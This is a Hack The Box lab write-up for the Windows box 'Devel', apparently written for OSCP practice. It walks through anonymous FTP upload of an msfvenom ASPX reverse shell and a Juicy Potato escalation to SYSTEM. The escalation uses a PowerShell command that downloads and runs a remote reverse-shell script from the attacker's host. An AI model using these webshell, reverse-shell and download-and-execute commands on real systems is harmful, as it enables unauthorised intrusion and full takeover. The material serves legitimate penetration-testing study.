Hack the Box - Devel
Contents
Devel Overview
This is the ninth box in my OSCP prep series.
Box Details
| IP | OS | User-Rated Difficulty | Date Started | Date Completed |
|---|---|---|---|---|
| 10.10.10.5 | Windows (7) | 3.6 | 2021-06-14 | 2021-06-14 |
This was a great easy box that involved uploading a webshell to a site via an FTP directory that linked to the webroot. Privesc to system involved exploiting SeImpersonatePrivilege using Juicy Potato. The box took me just over 90 minutes in total, which is a nice time frame for a low-end OSCP box equivalent.
This was my first time successfully running a potato exploit, and it feels good to have another tool under my belt!
I can also feel myself getting better at windows - I’m faster, and more familiar with the tools, tricks, and file upload methods. This is all pretty basic stuff still, but I’m enjoying laying the foundations.
I think although I’m getting faster, I need to be quicker taking notes. This process definitely slows me down, and I’m sure I can cut out a lot of the markdown formatting until the end when the box is finished.
Ratings
I rated both flags a 3 - foothold was extremely easy, and I would have rated it a 1, but I couldn’t read either of the flags until I got SYSTEM on the box. The priv esc was slightly harder - Juicy Potato is very well documented, but getting all the steps together to execute it wasn’t straightforward enough to rate it lower.
Matrix Rating:
Tags
#oscp-prep #windows #potato #no-metasploit #web #asp #ftp
Enumeration
nmap
I started with a standard nmap scan:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ nmap -sC -sV -v -oA nmap/devel 10.10.10.5
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-14 11:45 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Initiating Ping Scan at 11:45
Scanning 10.10.10.5 [2 ports]
Completed Ping Scan at 11:45, 0.02s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:45
Completed Parallel DNS resolution of 1 host. at 11:45, 0.00s elapsed
Initiating Connect Scan at 11:45
Scanning 10.10.10.5 [1000 ports]
Discovered open port 21/tcp on 10.10.10.5
Discovered open port 80/tcp on 10.10.10.5
Completed Connect Scan at 11:45, 4.48s elapsed (1000 total ports)
Initiating Service scan at 11:45
Scanning 2 services on 10.10.10.5
Completed Service scan at 11:45, 6.18s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.5.
Initiating NSE at 11:45
NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
Completed NSE at 11:45, 1.32s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.29s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Nmap scan report for 10.10.10.5
Host is up (0.024s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Initiating NSE at 11:45
Completed NSE at 11:45, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.28 seconds
Key findings:
- Windows Box
- Running FTP on port 21
- Anonymous login is allowed
- Running a webserver on port 80
- IIS 7.5
All Ports
I waited a second to make sure the box wasn’t blocking ping probes, then set off an all ports scan to run after my main one finished:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ sleep 300; nmap -p- -oA nmap/devel-allports 10.10.10.5
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-14 11:50 BST
Nmap scan report for 10.10.10.5
Host is up (0.021s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 131.92 seconds
It didn’t find any new ports.
FTP
My first port of call was checking out FTP.
We can do anonymous login:
┌──(mac㉿kali)-[~/Documents/HTB/devel/ftp]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:mac): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
If we make a file locally, we can put it:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ mkdir ftp
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ echo "test" > test
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ mv test ftp/
On the FTP client:
?Invalid command
ftp> put test
local: test remote: test
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
6 bytes sent in 0.09 secs (0.0625 kB/s)
So we have arbitrary upload permissions. Let’s check out the site to see if we can exploit this.
Note: we don’t need to be in the ftp directory when we launch the client - we can connect to FTP then use lcd ftp also.
Website
Visiting http://10.10.10.5, we just see a welcome page:

Viewing the source, the image is welcome.png from same level as the root directory of the site:

Going to /test, we can’t see the file we put:
What if we put a HTML file? Or an ASP file? Before we try, it’s worth seeing what it’s running:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ curl -v http://10.10.10.5
* Trying 10.10.10.5:80...
* Connected to 10.10.10.5 (10.10.10.5) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.5
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Type: text/html
< Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
< Accept-Ranges: bytes
< ETag: "37b5ed12c9fd21:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Mon, 14 Jun 2021 11:05:36 GMT
< Content-Length: 689
<
curl reckons it’s ASP.NET, as expected from an IIS server. We can try to confirm this - index.html doesn’t load:
Then again, neither does index.asp:
Or index.aspx:
Why not just try to upload a shell and see what happens? We can generate an .asp reverse shell:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=tun0 lport=413 -f asp -o whoops.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of asp file: 38610 bytes
Saved as: whoops.asp
And try to upload it:
ftp> put whoops.asp
local: whoops.asp remote: whoops.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
38680 bytes sent in 0.00 secs (32.9947 MB/s)
Great. Now let’s start a listener. I’m using port 413 in case Windows Defender blocks higher ports, so I’ll need root permissions to listen:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ sudo nc -lnvp 413
[sudo] password for mac:
listening on [any] 413 ...
Now visit the shell:

We get a 500 error, and no shell. But the 500 rather than a 404 indicates we’re probably in the right place to trigger it, and the shell is just wrong. How about an .aspx payload?
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=tun0 lport=413 -f aspx -o whoopsie.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2728 bytes
Saved as: whoopsie.aspx
In FTP:
ftp> put whoopsie.aspx
local: whoopsie.aspx remote: whoopsie.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2763 bytes sent in 0.00 secs (16.1657 MB/s)
This time the page loaded:

And we got a shell!
Shelling the box took about 20 minutes. We’re getting quicker!

Shell as iis apppool
First, check who we are and our privileges:
c:\windows\system32\inetsrv>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
We have a few potential exploits here. We can potentially run Rogue/Juicy Potato as we have SeImpersonatePrivilege and are a network service, but that depends on our Operating system version. Let’s check that:
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 14/6/2021, 1:49:42 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.448 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.525 MB
Virtual Memory: In Use: 616 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::cd1a:453e:6381:9e7e
[04]: dead:beef::58c0:f1cf:abc6:bb9e
We’re on Windows 7. I tried Juicy Potato-on-granny,-and-couldn’t-get-it-working-due-to-not-being-able-to-extract-a-clsid-on-windows-server-2003.-but-there-are-plenty listed for Windows 7.
Let’s try to serve the exploit. As this is an x64 system, the x86 version we tried on Granny won’t work - so I’ll need to find a binary for x64. Luckily the releases page has one. I already had this downloaded, and used locate to find it:
┌──(mac㉿kali)-[~/Documents/HTB/devel]
└─$ locate JuicyPotato.exe
/home/mac/Documents/exploits/JuicyPotato.exe
I tried a few methods of downloading the file with a HTTP server, before realising I could just use FTP to upload it - however, I wasn’t sure where the file would land. I did some digging, and found my shells in c:\inetpub\wwwroot:
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\inetpub\wwwroot
14/06/2021 02:14 �� <DIR> .
14/06/2021 02:14 �� <DIR> ..
18/03/2017 02:06 �� <DIR> aspnet_client
17/03/2017 05:37 �� 689 iisstart.htm
14/06/2021 01:58 �� 6 test
17/03/2017 05:37 �� 184.946 welcome.png
14/06/2021 02:10 �� 38.680 whoops.asp
14/06/2021 02:14 �� 2.763 whoopsie.aspx
5 File(s) 227.084 bytes
3 Dir(s) 22.279.733.248 bytes free
This is where IIS files usually are, but I didn’t know if it would be different with FTP.
I uploaded the exe:
┌──(mac㉿kali)-[~/Documents/exploits]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:mac): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put JuicyPotato.exe
local: JuicyPotato.exe remote: JuicyPotato.exe
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
348468 bytes sent in 0.43 secs (783.7077 kB/s)
Then tried to execute using the first CLSID on the list:
c:\inetpub\wwwroot>JuicyPotato.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {555F3418-D99E-4E51-800A-6E89CFD8B1D7}
JuicyPotato.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {555F3418-D99E-4E51-800A-6E89CFD8B1D7}
This program cannot be run in DOS mode.
I tried a couple more CLSIDs and a different port, but no luck. I looked up the error, and found this post:

So I need to turn on binary mode. This post shows us how:
ftp> binary
200 Type set to I.
ftp> put JuicyPotato.exe
local: JuicyPotato.exe remote: JuicyPotato.exe
200 PORT command successful.
150 Opening BINARY mode data connection.
226 Transfer complete.
347648 bytes sent in 0.28 secs (1.1910 MB/s)
This time it executed! But it wasn’t the right architecture, apparently:
c:\inetpub\wwwroot>JuicyPotato.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
JuicyPotato.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
This version of c:\inetpub\wwwroot\JuicyPotato.exe is not compatible with the version of Windows you're running. Check your computer's system information to see whether you need a x86 (32-bit) or x64 (64-bit) version of the program, and then contact the software publisher.
It was then I realised I’d misread the systeminfo - the processor type is x64, but the system is x86.
No bother - we have an x86 version too. Let’s upload it:
ftp> put Juicy.Potato.x86.exe
local: Juicy.Potato.x86.exe remote: Juicy.Potato.x86.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
263680 bytes sent in 0.33 secs (789.3519 kB/s)
Then execute it:
c:\inetpub\wwwroot>Juicy.Potato.x86.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Juicy.Potato.x86.exe -l 414 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 414
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\inetpub\wwwroot>whoami
whoami
iis apppool\web
It seemed to work, but didn’t pop us out a shell as SYSTEM. I think this may be because it launches the process, but does so in the background - on the Github we can see it opening a separate command shell. So maybe we need to send ourselves a shell instead.
I considered using a powershell reverse shell, but didn’t know how Juicy Potato would handle the flags and quotation marks - so I just searched “juicy potato reverse shell”.
This hacktricks page had a few examples - I could use nc.exe if I uploaded a shell to the box, but there was an equally nice powershell example.
I copied across a minirev.ps1 script I’d used previously (download here), and edited the connection details:
$socket = new-object System.Net.Sockets.TcpClient('10.10.16.211', 414);
I served it:
┌──(mac㉿kali)-[~/Documents/HTB/devel/www]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
And used this command:
c:\inetpub\wwwroot>Juicy.Potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.16.211:8080/minirev.ps1')" -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Juicy.Potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.16.211:8080/minirev.ps1')" -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 1337
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
After a few seconds, the webserver was hit… and so was my listener!

We can now grab both flags:

And that’s the box!
Key Lessons Learned
- FTP can upload in binary mode (
ftp> binary) which is useful when pushing.exefiles - Use of Juicy Potato to escalate to SYSTEM, using a powershell reverse shell
- Read
systeminfocarefully - you might see anx64processor, but the system may actually be 32-bit